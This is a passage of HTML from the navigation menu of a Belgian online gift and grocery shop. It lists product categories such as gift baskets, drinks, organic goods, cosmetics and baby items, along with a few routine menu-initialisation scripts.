                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
